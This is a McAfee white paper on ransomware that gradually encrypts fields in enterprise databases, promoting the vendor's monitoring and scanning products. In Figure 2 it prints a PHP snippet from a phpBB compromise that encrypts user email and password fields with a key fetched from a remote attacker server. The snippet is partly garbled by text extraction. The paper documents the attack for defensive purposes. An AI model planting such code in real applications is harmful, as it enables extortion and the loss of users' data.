

# Protecting Your Enterprise Databases from Ransomware

## Protecting Your Enterprise Databases from Ransomware

Ransomware is no longer the new kid on the block. In fact, going back as far as 2005, ransomware has played a part in the world of cybercrime. As a relatively "easy" way for criminals to make money, it comes as no surprise that ransomware has gained many underground followers over the past 11 years. With new strains appearing online almost weekly, ransomware has become the number one concern of many IT security professionals and researchers. Whether it's Archiveus, Reveton, CryptoLocker, Locky, or WannCry, one thing is certain: holding data for ransom is here to stay.

This white paper is aimed at security administrators and database administrators responsible for managing relational databases or application servers. The paper covers current ransomware threats to enterprise databases, how ransomware affects enterprise databases, and how McAfee® Database Security protects from ransomware. It also provides an overview of McAfee® Database Security Activity Monitoring and highlights specific policy and rule setups to help fight ransomware in the enterprise database environment.

#### **Ransomware Is Targeting Enterprise Data**

Earlier, ransomware targeted individuals, mostly encrypting user or company PCs, and, of course, followed by a request for payment (typically \$100 to \$2,000) via difficult-to-trace Bitcoin accounts in order for victims to regain access to encrypted files. While this approach

certainly causes plenty of headaches for IT security personnel, the situation became more serious when attackers began targeting enterprise databases in 2016.

The risks for companies are higher now that attackers are targeting databases, where companies store their most sensitive, critical, and often most valuable data and are demanding larger extortion sums. With the stakes so high, attackers are finding new ways to encrypt critical data located in databases.

#### **Introducing Gradual Encryption**

File encryption is the traditional approach by attackers using ransomware. This works well on PCs or a company's network drive, but it is not a very effective approach for critical databases with a high frequency of backups.

Connect With Us



Figure 1. Gradual encryption and decryption.

Database backups, previously used as the go-to defense against cyberattacks, no longer offer the needed security against gradual encryption. Attackers are extremely sophisticated and patient in this new approach. Reports have shown that attackers wait as long as six months or more before removing the decryption key to paralyze a company. By leaving the decryption key in place this long, attackers usually avoid detection by making sure the performance and behavior of the infected application does not change and to ensure that encrypted key fields are passed down into most available backups.

The result can only be described as devastating. Data supplied by the affected database will stay encrypted, and even the application server will not be able to make sense of arriving data. Any business process that relies on those fields will be stopped.

#### **Fighting Ransomware Attacks on Enterprise Data**

McAfee is actively developing new and innovative built-in database security capabilities to address the rising threat of ransomware. The focus is on providing early detection of gradual encryption activities, thus minimizing the possible impact of the ransomware attack. McAfee is constantly developing new McAfee® Database Vulnerability Assessment scans to detect key database fields that might be under a gradual encryption attack. Additionally, McAfee is developing more monitoring rules in McAfee® Database Security Activity Monitoring to monitor for specific activity patterns associated with ransomware attacks.#### **A Typical Example**

The phpBB application was compromised (as reported by High-Tech Bridge) via stolen FTP accounts. The attackers encrypted and decrypted email and password fields and left a back door open to reinstate the encryption process in case the application (phpBB) was updated and, with that, any changes removed. The decryption key, in this case, was fetched from a remote server.

```
class Cipher {
private $securekey, $iv;
 function construct($textkey) {
 $this->securekey = hash('sha256',$textkey,TRUE);
 $this -> iv = mcrypt create iv(32);function encrypt($input) {
 return base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256,
       $this->securekey, $input, MCRYPT_MODE_ECB, $this->iv));
 function decrypt($input) {
 return trim(mcrypt decrypt(MCRYPT RIJNDAEL 256,
      $this->securekey, base64_decode($input), MCRYPT_MODE_ECB, $this->iv));
$key=file_get_contents('https://103.13.120.108/sfdoif89d7sf8d979dfgf/
sdfds90f8d9s0f8d0f89.txt');
$cipher=new Cipher($key);
```
Figure 2. Encryption/decryption and the key file request.

#### **Early and Real-Time Detection Is Key**

McAfee® Vulnerability Manager for Databases detects and alerts on encrypted data in key fields, such as user email, user name, contact details, and many others. McAfee Vulnerability Manager for Databases also detects anomalies on how application-encrypted data is stored, for instance, on financial data, personally identifiable information (PII), or password data.

| Test:<br>Test ID:<br><b>Description</b>                                         | phpBB Ransomware<br>20006000                             |                                              |                                                                                |  |  |
|---------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------------------------|--|--|
| Instance:<br>From Scan:<br><b>Resolution:</b><br><b>Resolve Time:</b><br>State: | 172 21.153.230:3306<br>ransom<br>Unresolved<br>No Change |                                              | Level:<br><b>HIGH</b><br>Custom<br>Category:<br>Reason:<br><b>Resolved By:</b> |  |  |
| Search                                                                          |                                                          | Clear.<br>Apply                              |                                                                                |  |  |
| Result Set:                                                                     | username                                                 | user email                                   |                                                                                |  |  |
|                                                                                 | hudara                                                   | 7BEn51MgoIL0EvKSnxKt4Kf/z5IzUMzY1o4W++Sw7Ww= |                                                                                |  |  |
|                                                                                 | guy                                                      | WuvYkbDh9kVmNaCsFG6ZsZpDbxy74JvXz4VCV7jDaqA= |                                                                                |  |  |
|                                                                                 | nir                                                      | RYppsKrczP+Vf3zqrJBbMwoiUCBWvFrHOatExnrAW84= |                                                                                |  |  |
|                                                                                 | mich                                                     | vBF9tRWvMsNmJi9jYpY24Dq1qEdXZp2miSH5TK62fW0= |                                                                                |  |  |
|                                                                                 | saba                                                     | 37FKaskkFv9s1R6t72SSIWvnSRPVDzaXohcVWmNcTBM= |                                                                                |  |  |
|                                                                                 | quyl                                                     | kagopaV6bvLmcM2VTXWN1Q7iH6fuGbXYEOVbmOsvP88= |                                                                                |  |  |

Figure 3. McAfee Vulnerability Manager for Databases showing encryption of the email field.

McAfee® Database Security Virtual Patching (McAfee vPatch) and McAfee Database Activity Monitoring utilize built-in activity monitoring to detect the encryption of key data fields and non-standard flows using built-in encryption functions.

| Alert ID:                | 105940000 (B)                                                                                                                                                                                                                                                                                                                                      |                                |           |              |              |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|-----------|--------------|--------------|--|--|
| <b>Rules:</b>            | phpbb ransomware detection                                                                                                                                                                                                                                                                                                                         |                                |           | Level:       | <b>HIGH</b>  |  |  |
| <b>DBMS:</b>             | sahar-virtual-machine 3306(172.21.153.230)                                                                                                                                                                                                                                                                                                         |                                |           | Sensor:      | 172.21.153.2 |  |  |
| User:                    |                                                                                                                                                                                                                                                                                                                                                    |                                |           |              |              |  |  |
| IP:                      | 127.0.0.1                                                                                                                                                                                                                                                                                                                                          | Hostname:                      | localhost |              |              |  |  |
| <b>Application:</b>      |                                                                                                                                                                                                                                                                                                                                                    |                                |           |              |              |  |  |
| <b>Session ID:</b>       | 402                                                                                                                                                                                                                                                                                                                                                |                                |           | Log On Time: | Sep 19, 2016 |  |  |
| <b>SQL Statement:</b>    | <b>UPDATE</b> phpbb users<br>SET username = 'gtest', username_clean = 'gtest', user_email = 'lxe6WO4rYT5BaGG3D6EDklvfwK2fr3/NE<br>$cMc/s =$ ', user email hash = '135312326419', user password =<br>'qS1VYvzZFbEzvdg2fX5XA8tEO2Uuo5vF6RlVCSfVu4z+yf2jt0a0tsjGN4qy3Tci3bRuJOVLI3Uvr9seXk1WDg<br>user passchg = $1474240126$<br>WHERE user $id = 61$ |                                |           |              |              |  |  |
| <b>Accessed Objects:</b> |                                                                                                                                                                                                                                                                                                                                                    | phpbb_users(TABLE) Owner:phpbb |           |              |              |  |  |
| <b>CMD Type:</b>         | <b>UPDATE</b>                                                                                                                                                                                                                                                                                                                                      |                                |           |              |              |  |  |
| <b>Execution Time:</b>   | 09/19/2016 02:08:46                                                                                                                                                                                                                                                                                                                                |                                |           |              |              |  |  |
| <b>Statement Hash:</b>   | 187674938                                                                                                                                                                                                                                                                                                                                          |                                |           |              |              |  |  |

Figure 4. McAfee vPatch Activity Monitoring rule detecting encryption of an email field.#### **McAfee Database Activity Monitoring**

McAfee Database Activity Monitoring cost effectively protects data from all threats by monitoring activity locally on each database server and by alerting or terminating malicious behavior in real time, even when running in virtualized or cloud computing environments.

#### **McAfee Virtual Patching for Databases**

McAfee Virtual Patching for Databases detects missing patches, applies vulnerability-specific countermeasures, and fixes misconfigurations (via McAfee virtual patching technology) found by vulnerability scans to improve the security posture of databases immediately—without any downtime.

#### **McAfee Vulnerability Management for Databases**

McAfee Vulnerability Manager for Databases automatically discovers databases on the network, determines if the latest patches have been applied, and tests for vulnerabilities, such as weak passwords, default accounts, and other common threats. In addition, it allows for detailed data discovery scans, including PII data, PCI-DSS data, and many more.

#### **Next Steps**

Attackers are on the hunt for companies who can't detect their gradual encryption techniques until it's too late. McAfee Database Security gives you the early detection you need to better avoid becoming the victim of a ransomware attack. For more information:

- Visit us at: **[https://www.mcafee.com/us/products/](https://www.mcafee.com/us/products/database-security/index.aspx) [database-security/index.aspx](https://www.mcafee.com/us/products/database-security/index.aspx)**.
- Have one of our experts contact you at: **[https://](https://prod2.secureforms.mcafee.com/web-US_ContactMe) [prod2.secureforms.mcafee.com/web-US\\_](https://prod2.secureforms.mcafee.com/web-US_ContactMe) [ContactMe](https://prod2.secureforms.mcafee.com/web-US_ContactMe)**.

#### **Did you know?**

McAfee vPatch is an integral part of McAfee Database Activity Monitoring and is included when installing McAfee Database Security. No additional license is required.